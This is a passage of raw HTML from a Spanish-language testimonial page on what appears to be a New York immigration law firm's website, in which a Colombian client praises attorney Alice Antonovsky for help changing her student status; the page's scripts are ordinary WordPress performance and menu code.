<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8699" id="mega-menu-item-8699"><a class="mega-menu-link" href="https://aantlaw.com/como-solicitar-permiso-de-trabajo-en-estados-unidos/">Permiso de Trabajo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8697" id="mega-menu-item-8697"><a class="mega-menu-link" href="https://aantlaw.com/ciudadania-americana/">Ciudadania Americana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3641" id="mega-menu-item-3641"><a class="mega-menu-link" href="https://aantlaw.com/preguntas-frecuentes/" tabindex="0">Preguntas frecuentes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3298" id="mega-menu-item-3298"><a class="mega-menu-link" href="https://aantlaw.com/testimonios/" tabindex="0">Testimonios</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8772" id="mega-menu-item-8772"><a class="mega-menu-link" href="https://aantlaw.com/blog-e/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3223" id="mega-menu-item-3223"><a class="mega-menu-link" href="https://aantlaw.com/contactenos/" tabindex="0">Contáctenos</a></li></ul></div></nav><!-- END MAIN NAVIGATION -->
		</div>
	</div>
</div>

</div><!--end container-->
</div><!--end menu-header-->


<script type="rocketlazyloadscript">
  function closesuccess(){
  document.getElementById('box-success').style.display = "none"; 
  }
</script>

<span			<div class="textwidget"><div id="box-success">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" usemap="#Map" class="img-banner-cta-success" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/btn-es-2018.jpg" /><noscript><img src="https://www.aantlaw.com/wp-content/uploads/btn-es-2018.jpg" usemap="#Map" class="img-banner-cta-success" /></noscript>
</div>

<map name="Map" id="Map">
  <area shape="rect" coords="151,2,188,30" href="javascript:closesuccess();" />
  <area shape="rect" coords="5,38,180,394" href="https://www.aantlaw.com/solicite-una-visa-eb-5" />
</map></div>
		</span>

					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single-testi.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single-testi.php">
						<div class="page-header">
	<h1>Marcela Guzman ES</h1>
</div>
<article id="post-2881" class="testimonial">
	<blockquote class="testimonial_bq">
					<figure class="featured-thumbnail thumbnail hidden-phone">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Marcela Guzman ES" data-lazy-src="https://aantlaw.com/wp-content/uploads/2016/02/Marcela-Guzman-120x120.jpg" /><noscript><img src="https://aantlaw.com/wp-content/uploads/2016/02/Marcela-Guzman-120x120.jpg" alt="Marcela Guzman ES" /></noscript>
			</figure>
				<div class="testimonial_content">
			<p>Estudié ingeniería en una de las universidades más prestigiosas de Colombia. Desafortunadamente fue muy difícil para mí encontrar trabajo, así que mi hermana, quien estaba casada con un estadounidense me sugirió que viniera a los Estados Unidos. Me inscribí en la Universidad de Nueva York para continuar estudiando y decidí contratar a Alice Antonovsky para que me ayudara a encontrar una opción apropiada para cambiar mi estatus de estudiante. Ella es muy comprensiva y profesional. ¡Una abogado excelente hasta ahora!</p>
			<div class="clear"></div>
			<small>
							<span class="user">Marcela Guzman </span>, 															</small>
		</div>
	</blockquote>
</article>

<ul class="pager single-pager">
	<li class="previous">
		<a href="https://aantlaw.com/testimonial-view/ana-ares-2/" rel="prev">&laquo; Previous post</a>		</li><!--.previous-->
	<li class="next">
			</li><!--.next-->
</ul><!--.pager-->					</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
<div id="custom_html-2" class="widget_text widget"><div class="textwidget custom-html-widget"><div class="title-form-blog">
Solicita una<br/>Consulta<br/>Confidencial <br />
</div>
<div class="img-form-blog">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/08/img-aantlaw-form-blog.jpg"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/08/img-aantlaw-form-blog.jpg" class="img-responsive center-block"></noscript>
</div>
<div class="clearfix"></div>
<div class="text-form-blog">
 para obtener la asesoría confiable del equipo de las Oficinas Legales de Alice Antonovsky 
</div></div></div><div id="custom_html-4" class="widget_text widget"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script>
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "e67de2ab-cf7e-4c82-8c56-d5bd0e049cee"
  });
</script></div></div>
		<div id="recent-posts-7" class="widget">
		<h3>Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://aantlaw.com/el-tps-tu-puente-de-esperanza-en-momentos-criticos/">El TPS: Tu Puente de Esperanza en Momentos Críticos</a>
									</li>
											<li>
					<a href="https://aantlaw.com/proteccion-y-esperanza-el-asilo-en-estados-unidos/">Protección y Esperanza: El Asilo en Estados Unidos</a>
									</li>
											<li>
					<a href="https://aantlaw.com/inversion-directa-preguntas-frecuentes/">Visa EB-5 por Inversión Directa: Respondemos Sus Preguntas Más Frecuentes</a>
									</li>
											<li>
					<a href="https://aantlaw.com/los-5-paises-con-las-tasas-mas-altas-de-inmigracion/">Los 5 Países con las Tasas Más Altas de Inmigración</a>
									</li>
											<li>
					<a href="https://aantlaw.com/centro-regional-eb5/">Centro Regional EB-5: Cómo Obtener una Green Card al Invertir en Estados Unidos</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget"><h3>Categorías</h3>
			<ul>
					<li class="cat-item cat-item-828"><a href="https://aantlaw.com/category/asilo/">Asilo</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://aantlaw.com/category/centro-regional-eb-5/">Centro Regional EB-5</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://aantlaw.com/category/certificacion-laboral/">Certificación Laboral</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://aantlaw.com/category/estatus-de-proteccion-temporal/">Estatus de protección temporal</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://aantlaw.com/category/inmigracion-es/">Inmigración</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://aantlaw.com/category/inmigracion-basada-en-el-merito/">Inmigración basada en el mérito</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://aantlaw.com/category/inmigracion-por-empleo/">Inmigración por empleo</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://aantlaw.com/category/inmigracion-profesional/">Inmigración profesional</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://aantlaw.com/category/inversion/">Inversion</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://aantlaw.com/category/inversion-directa/">Inversión Directa</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://aantlaw.com/category/latest-news-es/">Latest News</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://aantlaw.com/category/recursos/">Recursos</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://aantlaw.com/category/tps-es/">TPS</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://aantlaw.com/category/uncategorized-es/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://aantlaw.com/category/visa-de-trabajo-es/">Visa de trabajo</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://aantlaw.com/category/visa-eb-5-es/">Visa EB-5</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://aantlaw.com/category/visa-o-1/">Visa O-1</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://aantlaw.com/category/visas-de-trabajo-es/">Visas de trabajo</a>
</li>
			</ul>

			</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<footer id="footer" class="test">
    <div class="content-lp">
      <div class="box-address-01">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps/place/626+Sheepshead+Bay+Rd+%23630,+Brooklyn,+NY+11224,+USA/@40.5789592,-73.9775237,17z/data=!3m1!4b1!4m5!3m4!1s0x89c244491282437d:0x7f1f71e69093e8fa!8m2!3d40.5789592!4d-73.975335?hl=en-US" target="_blank">
          626 Sheepshead Bay Road, Suite 630 (at W. 6th St),<br />
          Brooklyn, New York 11224<br />
          </a>
            <a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>

		   <br>
		   <a href="https://wa.me/13479777774">Whatsapp: +1 (347) 977-7774</a>
        </div>
        <div class="clearfix"></div>
      </div>

      <div class="box-address-02">
        <div class="img-address-info">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive center-block" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/img-address.png" class="img-responsive center-block"></noscript>
        </div>
        <div class="text-address-info">
          <a href="https://www.google.com/maps?ll=40.70598,-74.012603&z=15&t=m&hl=en-US&gl=GT&mapclient=embed&q=42+Broadway+New+York,+NY+10004+USA" target="_blank">
          42 Broadway 1815,<br /> New York, NY 10004<br />
          </a>
          	<a href="tel:+1 (212)729-5720">+1 (212)729-5720</a>
        </div>
        <div class="clearfix"></div>
      </div>
      <div class="clearfix"></div>

<section id="footer-area-2021">
      <div class="social-icons-area">


        <div class="text-follow">SIGUENOS</div>


        <div class="social-icons">
          <a href="https://www.facebook.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2022'%3E%3C/svg%3E" width="24" height="22" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/fb_ico_ft.png" width="24" height="22"></noscript></a>
          <a href="https://twitter.com/aliceantonovsky" target="_blank"><svg viewBox="0 0 1200 1227" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="none" class="twtr-color-fill--black" width="19" style="fill:#fff; position:relative;right:7px;top:5px"> 
 <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path> 
</svg></a>
          <!--<a href="https://plus.google.com/+Aantlaw-immigration-lawyer-nyc" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2022'%3E%3C/svg%3E" width="41" height="22" data-lazy-src="/images/2017/ggle_ico_ft.png"><noscript><img src="/images/2017/ggle_ico_ft.png" width="41" height="22"></noscript></a>-->
          <a href="https://www.linkedin.com/in/aantonovsky/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2022'%3E%3C/svg%3E" width="26" height="22" style="height:22px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/linkedin_ico.png" width="26" height="22" style="height:22px;"></noscript></a>
          <a href="https://www.instagram.com/aantlaw" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" width="22" height="22" style="margin-left:10px;" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png"><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/icon-insta.png" width="22" height="22" style="margin-left:10px;"></noscript></a>
        </div>
        <div class="clearfix"></div>
      </div><!--end social-icons-area-->
		
		<div class="logos-footer-2021">
        <div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-left-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/logo-footer.jpg" class=" float-left-2021" /></noscript></div>
        <div>
		<a href="https://www.thelawyersofdistinction.com/profile/alice-antonovsky/" target="_blank">
			  <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" /><noscript><img src="https://aantlaw.com/wp-content/themes/CherryFramework/images/2017/new-logo.png" class=" float-right-2021" /></noscript>
        </a>
        </div>
		<div>
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class=" float-right-2021" data-lazy-src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" /><noscript><img src="https://aantlaw.com/wp-content/themes/img/AILA_Logo.jpg" class=" float-right-2021" /></noscript>  
        </div>  
	    </div><!--end logos-footer-2021-->
</section><!--end footer-area-2021-->		



	<div class="buttons-footer-area">
        <a href="mailto:info@aantlaw.com" style="color:#494949; text-decoration:none; display:none;">
        <div class="button-footer">Env&iacute;enos un Correo</div>
        </a>
        
        <a href="sms:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">Env&iacute;enos un Mensaje</div>
        </a>
        
        <a href="tel:+1 (718) 924-2896" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer">Ll&aacute;manos</div>
        </a>
		<a href="https://wa.me/13479777774" style="color:#494949; text-decoration:none;" id="mobile">
        <div class="button-footer" style="font-family:'Lato-Regular';">Whatsapp: +1 (347) 977-7774</div>
        </a>
        <div class="clearfix"></div>
        
      </div>
      <div class="clearfix"></div>



    </div>
  </footer>

  <div class="copyright">
    <div class="content-lp">
<div class="row">
  <div class="col-sm-6">
  </div>
  <div class="col-sm-6" style="text-align:right;"><a href="/sitemap/" style="text-decoration:none; color:#fff;">
</a></div>
</div>
  </div>
  </div>
<div class="row">
<div class="copy" style="width:100%; text-align:center; color:#fff; font-size:12px; padding:15px 0px; background-color:#000;">
</div><!--end copy-->
</div>
    <!--End #motopress-main-->
  </div>
  <div id="back-top-wrapper" class="visible-desktop">
    <p id="back-top">
      <a href="#top"><span></span></a>    </p>
  </div>
    <link href='//fonts.googleapis.com/css?family=Raleway:400,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/bootstrap.css?ver=1767733239" />
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/bootstrap/css/responsive.css?ver=1767733239" />
  <!--<link rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/themes/CherryFramework/css/camera.css" />-->
  <link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1768815008" />
    <!--[if lt IE 9]>
    <div id="ie7-alert" style="width: 100%; text-align:center;">
      <img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
      <map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
      </map>
    </div>
  <![endif]-->
    <!--[if gte IE 9]><!-->
    <script type="text/javascript">jQuery(function(){
        jQuery('.sf-menu').mobileMenu({defaultText: "Navigate to..."});
      });</script>
  <!--<![endif]-->
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    // Init navigation menu
    jQuery(function(){
    // main navigation init
      jQuery('ul.sf-menu').superfish({
        delay: 1000, // the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
        animation: {
          opacity: "show",
          height: "show"
        }, // used to animate the sub-menu open
        speed: "normal", // animation speed
        autoArrows: false, // generation of arrow mark-up (for submenu)
        disableHI: true // to disable hoverIntent detection
      });

    //Zoom fix
    //IPad/IPhone
      var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
        ua = navigator.userAgent,
        gestureStart = function () {
          viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0";
        },
        scaleFix = function () {
          if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
            viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
            document.addEventListener("gesturestart", gestureStart, false);
          }
        };
      scaleFix();
    })

  });</script>
  <!-- stick up menu -->
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function(){
      jQuery(this).find('img').each(function(){
        jQuery(this).prop('loading', 'lazy');
      });
      if(!device.mobile() && !device.tablet()){
        jQuery('header .menu-holder').tmStickUp({
          correctionSelector: jQuery('#wpadminbar')
        ,	listenSelector: jQuery('.listenSelector')
        ,	active: true        ,	pseudo: true        });
      }
    });
  });</script>


        
    <!-- Show Google Analytics -->
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53095/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display: none;"><div itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/home-spanish/" itemprop="item"  class="home"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></span> > <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://aantlaw.com/home-spanish/testimonial-view/" itemprop="item" ><span itemprop="name">Testimonial</span><meta itemprop="position" content="2" /></a></span> > <span class="breadcrumb_last">Marcela Guzman ES</span></div><!-- .breadcrumbs --></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/visa-de-trabajo-usa/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aantlaw.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
